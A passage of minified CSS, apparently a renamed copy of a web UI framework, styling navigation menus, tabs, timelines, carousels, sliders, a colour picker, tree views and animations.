dd.z105aathis:after{display:none}.z105aanav-child-r{left:auto;right:0}.z105aanav-child-c{text-align:center}.z105aanav-tree{width:200px;padding:0}.z105aanav-tree .z105aanav-item{display:block;width:100%;line-height:40px}.z105aanav-tree .z105aanav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z105aanav-tree .z105aanav-item>a{padding-top:5px;padding-bottom:5px}.z105aanav-tree .z105aanav-more{right:15px}.z105aanav-tree .z105aanav-item>a .z105aanav-more{padding:5px 0}.z105aanav-tree .z105aanav-bar{width:5px;height:0;background-color:#009688}.z105aaside .z105aanav-tree .z105aanav-bar{width:2px}.z105aanav-tree .z105aanav-child dd.z105aathis,.z105aanav-tree .z105aanav-child dd.z105aathis a,.z105aanav-tree .z105aathis,.z105aanav-tree .z105aathis>a,.z105aanav-tree .z105aathis>a:hover{background-color:#009688;color:#fff}.z105aanav-tree .z105aathis:after{display:none}.z105aanav-itemed>a,.z105aanav-tree .z105aanav-title a,.z105aanav-tree .z105aanav-title a:hover{color:#fff!important}.z105aanav-tree .z105aanav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z105aanav-tree .z105aanav-child dd{margin:0}.z105aanav-tree .z105aanav-child a{color:#fff;color:rgba(255,255,255,.7)}.z105aanav-tree .z105aanav-child,.z105aanav-tree .z105aanav-child a:hover{background:0 0;color:#fff}.z105aanav-itemed>.z105aanav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z105aanav-itemed>.z105aanav-child>.z105aathis>.z105aanav-child{display:block}.z105aanav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z105aabreadcrumb{font-size:0}.z105aabreadcrumb>*{font-size:14px}.z105aabreadcrumb a{color:#999!important}.z105aabreadcrumb a:hover{color:#5FB878!important}.z105aabreadcrumb a cite{color:#666;font-style:normal}.z105aabreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z105aatab{margin:10px 0;text-align:left!important}.z105aatab[overflow]>.z105aatab-title{overflow:hidden}.z105aatab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z105aatab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z105aatab-title li a{display:block;padding:0 15px;margin:0 -15px}.z105aatab-title .z105aathis{color:#000}.z105aatab-title .z105aathis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z105aatab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z105aatab-bar .z105aaicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z105aatab-item{display:none}.z105aatab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z105aatab-more li.z105aathis:after{border-bottom-color:#eee;border-radius:2px}.z105aatab-more .z105aatab-bar .z105aaicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z105aatab-more .z105aatab-bar .z105aaicon{top:-2px\0/IE9}.z105aatab-content{padding:15px 0}.z105aatab-title li .z105aatab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z105aatab-title li .z105aatab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z105aatab-brief>.z105aatab-title .z105aathis{color:#009688}.z105aatab-brief>.z105aatab-more li.z105aathis:after,.z105aatab-brief>.z105aatab-title .z105aathis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z105aatab-brief[overflow]>.z105aatab-title .z105aathis:after{top:-1px}.z105aatab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z105aatab-card>.z105aatab-title{background-color:#FAFAFA}.z105aatab-card>.z105aatab-title li{margin-right:-1px;margin-left:-1px}.z105aatab-card>.z105aatab-title .z105aathis{background-color:#fff}.z105aatab-card>.z105aatab-title .z105aathis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z105aatab-card>.z105aatab-title .z105aatab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z105aatab-card>.z105aatab-more .z105aathis{background:0 0;color:#5FB878}.z105aatab-card>.z105aatab-more .z105aathis:after{border:none}.z105aatimeline{padding-left:5px}.z105aatimeline-item{position:relative;padding-bottom:20px}.z105aatimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z105aatimeline-axis:hover{color:#FF5722}.z105aatimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z105aatimeline-item:first-child:before{display:block}.z105aatimeline-item:last-child:before{display:none}.z105aatimeline-content{padding-left:25px}.z105aatimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z105aatimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z105aatimeline_h .z105aatimeline-item{float:left;width:300px;}.z105aatimeline_h .z105aatimeline-axis{left:-10px;}.z105aatimeline_h .z105aatimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z105aatimeline_h .z105aatimeline-item:last-child:before {display: block;}.z105aatimeline_h .z105aatimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z105aatimeline_h .z105aatimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z105aatimeline_h .z105aatext .z105aatimeline-title{text-align:center;}.z105aatimeline_h.z105aainterlaced .z105aatimeline-item:nth-child(even) .z105aatimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z105aatimeline_h.z105aainterlaced .z105aatimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z105aaslider-wrap-btn{width:20px;height:20px;}.z105aatimeline.z105aay-interlaced .z105aatimeline-item:before{left:50%;}.z105aatimeline.z105aay-interlaced .z105aatimeline-axis{left:50%;margin-left: -10px;}.z105aatimeline.z105aay-interlaced .z105aatimeline-item:nth-child(odd) .z105aatimeline-content{padding-right:53%}.z105aatimeline.z105aay-interlaced .z105aatimeline-item:nth-child(even) .z105aatimeline-content{padding-left:53%;}.z105aatimeline.z105aaimg-interlaced .z105aatimeline-item:before{left:50%;}.z105aatimeline.z105aaimg-interlaced .z105aatimeline-axis{left:50%;margin-left: -10px;}.z105aaimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z105aaimg-interlaced .image{position: relative;}.z105aaimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z105aaimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z105aaimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z105aaimg-interlaced .image img {max-width: 100%;}.z105aaimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z105aaimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z105aaimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z105aaimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z105aaimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z105aabadge,.z105aabadge-dot,.z105aabadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z105aabadge{height:18px;line-height:18px}.z105aabadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z105aabadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z105aabtn .z105aabadge,.z105aabtn .z105aabadge-dot{margin-left:5px}.z105aanav .z105aabadge,.z105aanav .z105aabadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z105aanav .z105aabadge{margin-top:-10px}.z105aatab-title .z105aabadge,.z105aatab-title .z105aabadge-dot{left:5px;top:-2px}.z105aacarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z105aacarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z105aacarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z105aaicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z105aacarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z105aacarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z105aacarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z105aacarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z105aacarousel:hover .z105aacarousel-arrow[lay-type=add],.z105aacarousel[lay-arrow=always] .z105aacarousel-arrow[lay-type=add]{right:20px}.z105aacarousel[lay-arrow=always] .z105aacarousel-arrow{opacity:1;left:20px}.z105aacarousel[lay-arrow=none] .z105aacarousel-arrow{display:none}.z105aacarousel-arrow:hover,.z105aacarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z105aacarousel:hover .z105aacarousel-arrow{display:block\9;opacity:1;left:20px}.z105aacarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z105aacarousel[lay-indicator=outside]{margin-bottom:30px}.z105aacarousel[lay-indicator=outside] .z105aacarousel-ind{top:10px}.z105aacarousel[lay-indicator=outside] .z105aacarousel-ind ul{background-color:rgba(0,0,0,.5)}.z105aacarousel[lay-indicator=none] .z105aacarousel-ind{display:none}.z105aacarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z105aacarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z105aacarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z105aacarousel-ind li.z105aathis{background-color:#fff}.z105aacarousel>[carousel-item]>.z105aacarousel-next,.z105aacarousel>[carousel-item]>.z105aacarousel-prev,.z105aacarousel>[carousel-item]>.z105aathis{display:block}.z105aacarousel>[carousel-item]>.z105aathis{left:0}.z105aacarousel>[carousel-item]>.z105aacarousel-prev{left:-100%}.z105aacarousel>[carousel-item]>.z105aacarousel-next{left:100%}.z105aacarousel>[carousel-item]>.z105aacarousel-next.z105aacarousel-left,.z105aacarousel>[carousel-item]>.z105aacarousel-prev.z105aacarousel-right{left:0}.z105aacarousel>[carousel-item]>.z105aathis.z105aacarousel-left{left:-100%}.z105aacarousel>[carousel-item]>.z105aathis.z105aacarousel-right{left:100%}.z105aacarousel[lay-anim=updown] .z105aacarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z105aacarousel[lay-anim=updown]>[carousel-item]>*,.z105aacarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z105aacarousel[lay-anim=updown] .z105aacarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z105aacarousel[lay-anim=updown] .z105aacarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z105aacarousel[lay-anim=updown] .z105aacarousel-ind ul{padding:3px 5px}.z105aacarousel[lay-anim=updown] .z105aacarousel-ind li{display:block;margin:6px 0}.z105aacarousel[lay-anim=updown]>[carousel-item]>.z105aathis{top:0}.z105aacarousel[lay-anim=updown]>[carousel-item]>.z105aacarousel-prev{top:-100%}.z105aacarousel[lay-anim=updown]>[carousel-item]>.z105aacarousel-next{top:100%}.z105aacarousel[lay-anim=updown]>[carousel-item]>.z105aacarousel-next.z105aacarousel-left,.z105aacarousel[lay-anim=updown]>[carousel-item]>.z105aacarousel-prev.z105aacarousel-right{top:0}.z105aacarousel[lay-anim=updown]>[carousel-item]>.z105aathis.z105aacarousel-left{top:-100%}.z105aacarousel[lay-anim=updown]>[carousel-item]>.z105aathis.z105aacarousel-right{top:100%}.z105aacarousel[lay-anim=fade]>[carousel-item]>.z105aacarousel-next,.z105aacarousel[lay-anim=fade]>[carousel-item]>.z105aacarousel-prev{opacity:0}.z105aacarousel[lay-anim=fade]>[carousel-item]>.z105aacarousel-next.z105aacarousel-left,.z105aacarousel[lay-anim=fade]>[carousel-item]>.z105aacarousel-prev.z105aacarousel-right{opacity:1}.z105aacarousel[lay-anim=fade]>[carousel-item]>.z105aathis.z105aacarousel-left,.z105aacarousel[lay-anim=fade]>[carousel-item]>.z105aathis.z105aacarousel-right{opacity:0}.z105aafixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z105aafixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z105aafixbar li:hover{opacity:.85}.z105aafixbar li:active{opacity:1}.z105aafixbar .z105aafixbar-top{display:none;font-size:40px}body .z105aautil-face{border:none;background:0 0}body .z105aautil-face .z105aalayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z105aautil-face .z105aalayer-TipsG{display:none}.z105aatransfer-active,.z105aatransfer-box{display:inline-block;vertical-align:middle}.z105aautil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z105aautil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z105aautil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z105aacode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z105aatransfer-box,.z105aatransfer-header,.z105aatransfer-search{border-width:0;border-style:solid;border-color:#eee}.z105aatransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z105aatransfer-box .z105aaform-checkbox{width:100%;margin:0!important}.z105aatransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z105aatransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z105aatransfer-search .z105aainput{height:32px;padding-left:30px;font-size:12px}.z105aatransfer-search .z105aaicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z105aatransfer-active{margin:0 15px}.z105aatransfer-active .z105aabtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z105aatransfer-active .z105aabtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z105aatransfer-active .z105aabtn:first-child{margin-bottom:15px}.z105aatransfer-active .z105aabtn .z105aaicon{margin:0;font-size:14px!important}.z105aatransfer-data{padding:5px 0;overflow:auto}.z105aatransfer-data li{height:32px;line-height:32px;padding:0 10px}.z105aatransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z105aatransfer-data .z105aanone{padding:15px 10px;text-align:center;color:#999}.z105aarate,.z105aarate *{display:inline-block;vertical-align:middle}.z105aarate{padding:10px 5px 10px 0;font-size:0}.z105aarate li i.z105aaicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z105aarate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z105aarate[readonly] li i:hover{cursor:default;transform:scale(1)}.z105aacolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z105aacolorpicker:hover{border-color:#d2d2d2}.z105aacolorpicker.z105aacolorpicker-lg{width:34px;height:34px;line-height:32px}.z105aacolorpicker.z105aacolorpicker-sm{width:24px;height:24px;line-height:22px}.z105aacolorpicker.z105aacolorpicker-xs{width:22px;height:22px;line-height:20px}.z105aacolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z105aacolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z105aacolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z105aacolorpicker-trigger-i.z105aaicon-close{color:#999}.z105aacolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z105aacolorpicker-main-wrapper{height:180px;position:relative}.z105aacolorpicker-basis{width:260px;height:100%;position:relative}.z105aacolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z105aacolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z105aacolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z105aacolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z105aacolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z105aacolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z105aacolorpicker-alpha-bgcolor{height:100%;position:relative}.z105aacolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z105aacolorpicker-main-pre{padding-top:7px;font-size:0}.z105aacolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z105aacolorpicker-pre:nth-child(11n+1){margin-left:0}.z105aacolorpicker-pre-isalpha{background:url([data-uri])}.z105aacolorpicker-pre.z105aathis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z105aacolorpicker-pre>div{height:100%;border-radius:2px}.z105aacolorpicker-main-input{text-align:right;padding-top:7px}.z105aacolorpicker-main-input .z105aabtn-container .z105aabtn{margin:0 0 0 10px}.z105aacolorpicker-main-input div.z105aainline{float:left;margin-right:10px;font-size:14px}.z105aacolorpicker-main-input input.z105aainput{width:150px;height:30px;color:#666}.z105aaslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z105aaslider-bar{border-radius:3px;position:absolute;height:100%}.z105aaslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z105aaslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z105aaslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z105aaslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z105aaslider-wrap-btn.z105aaslider-hover,.z105aaslider-wrap-btn:hover{transform:scale(1.2)}.z105aaslider-wrap-btn.z105aadisabled:hover{transform:scale(1)!important}.z105aaslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z105aaslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z105aaslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z105aaslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z105aaslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z105aaslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z105aaslider-input-txt{height:100%;font-size:14px}.z105aaslider-input-txt input{height:100%;border:none}.z105aaslider-input-btn i:hover{color:#009688}.z105aaslider-vertical{width:4px;margin-left:33px}.z105aaslider-vertical .z105aaslider-bar{width:4px}.z105aaslider-vertical .z105aaslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z105aaslider-vertical .z105aaslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z105aaslider-vertical .z105aaslider-tips{top:auto;left:2px}@media \0screen{.z105aaslider-wrap-btn{margin-left:-20px}.z105aaslider-vertical .z105aaslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z105aaslider-vertical .z105aaslider-tips{margin-left:-8px}.z105aaslider>span{margin-left:8px}}.z105aatree{line-height:22px}.z105aatree .z105aaform-checkbox{margin:0!important}.z105aatree-set{width:100%;position:relative}.z105aatree-pack{display:none;padding-left:20px;position:relative}.z105aatree-iconClick,.z105aatree-main{display:inline-block;vertical-align:middle}.z105aatree-line .z105aatree-pack{padding-left:27px}.z105aatree-line .z105aatree-set .z105aatree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z105aatree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z105aatree-entry:hover{background-color:#eee}.z105aatree-line .z105aatree-entry:hover{background-color:rgba(0,0,0,0)}.z105aatree-line .z105aatree-entry:hover .z105aatree-txt{color:#999;text-decoration:underline;transition:.3s}.z105aatree-main{cursor:pointer;padding-right:10px}.z105aatree-line .z105aatree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z105aatree-line .z105aatree-set.z105aatree-setLineShort:before{height:13px}.z105aatree-line .z105aatree-set.z105aatree-setHide:before{height:0}.z105aatree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z105aatree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z105aatree-iconClick .z105aaicon{font-size:18px}.z105aatree-icon .z105aaicon{font-size:12px;color:#666}.z105aatree-iconArrow{padding:0 5px}.z105aatree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z105aatree-btnGroup,.z105aatree-editInput{position:relative;vertical-align:middle;display:inline-block}.z105aatree-spread>.z105aatree-entry>.z105aatree-iconClick>.z105aatree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z105aatree-txt{display:inline-block;vertical-align:middle;color:#555}.z105aatree-search{margin-bottom:15px;color:#666}.z105aatree-btnGroup .z105aaicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z105aatree-btnGroup .z105aaicon:hover{color:#999;transition:.3s}.z105aatree-entry:hover .z105aatree-btnGroup{visibility:visible}.z105aatree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z105aatree-emptyText{text-align:center;color:#999}.z105aaanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z105aaanim.z105aaicon{display:inline-block}.z105aaanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z105aatrans,.z105aatrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z105aarotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z105aarotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z105aaanim-rotatey{-webkit-animation-name:z105aarotatey;animation-name:z105aarotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z105aarotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z105aarotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z105aaanim-rotate{-webkit-animation-name:z105aarotate;animation-name:z105aarotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z105aaup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z105aaup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z105aaanim-up{-webkit-animation-name:z105aaup;animation-name:z105aaup}@-webkit-keyframes z105aaupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z105aaupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z105aaanim-upbit{-webkit-animation-name:z105aaupbit;animation-name:z105aaupbit}@keyframes z105aadown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z105aaanim-down{animation-name:z105aadown}@keyframes z105aadownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z105aaanim-downbit{animation-name:z105aadownbit}@-webkit-keyframes z105aascale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z105aascale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z105aaanim-scale{-webkit-animation-name:z105aascale;animation-name:z105aascale}@-webkit-keyframes z105aascale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z105aascale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z105aaanim-scaleSpring{-webkit-animation-name:z105aascale-spring;animation-name:z105aascale-spring}@keyframes z105aascalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z105aaanim-scalesmall{animation-name:z105aascalesmall}@keyframes z105aascalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z105aaanim-scalesmall-spring{animation-name:z105aascalesmall-spring}@-webkit-keyframes z105aafadein{0%{opacity:0}100%{opacity:1}}@keyframes z105aafadein{0%{opacity:0}100%{opacity:1}}.z105aaanim-fadein{-webkit-animation-name:z105aafadein;animation-name:z105aafadein}@-webkit-keyframes z105aafadeout{0%{opacity:1}100%{opacity:0}}@keyframes z105aafadeout{0%{opacity:1}100%{opacity:0}}.z105aaanim-fadeout{-webkit-animation-name:z105aafadeout;animation-name:z105aafadeout}.z105aaanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z105aashow.z105aaanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z105aamain,.z105aacontainer{width: auto;}.z105aaheader .z105aanavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z105aaheader .z105aanav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z105aaheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z105aanavmenu .z105aanav .z105aanav-item a:hover, .z105aanavmenu .z105aanav .z105aathis,.z105aanavmenu .z105aanav .z105aathis a{background: none;color: #333;}.z105aaheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 